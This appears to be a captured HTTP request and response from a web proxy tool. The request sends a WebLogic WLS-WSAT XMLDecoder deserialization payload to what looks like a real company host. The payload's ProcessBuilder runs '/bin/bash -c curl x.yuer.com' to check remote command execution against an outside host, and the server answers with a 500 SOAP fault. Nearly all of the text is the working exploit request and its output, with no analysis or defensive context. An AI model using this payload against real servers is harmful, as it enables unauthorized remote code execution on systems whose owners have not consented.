 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: biee.100tal.com:9704
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: text/xml
Content-Length: 949
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>curl x.yuer.com</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 21 Sep 2018 07:32:58 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 262
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstri
ng>0</faultstring></S:Fault></S:Body></S:Envelope>
? < + > Type a search term 0 matches
451 bytes | 18 millis